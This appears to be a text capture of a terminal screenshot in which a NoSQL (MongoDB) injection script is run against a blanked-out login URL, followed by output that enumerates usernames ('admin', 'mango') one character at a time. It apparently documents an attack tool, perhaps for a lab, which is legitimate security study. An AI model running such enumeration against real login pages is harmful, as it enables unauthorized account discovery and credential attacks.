 Terminal
[root@anonlk]─[~/Nosql-MongoDB-injection-username-password-enumeration]
#python nosqli-user-pass-enum.py -u http:// / -up username
-pp password -ep username -op login:login,submit:submit -m POST
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango
No pattern starts with 'n'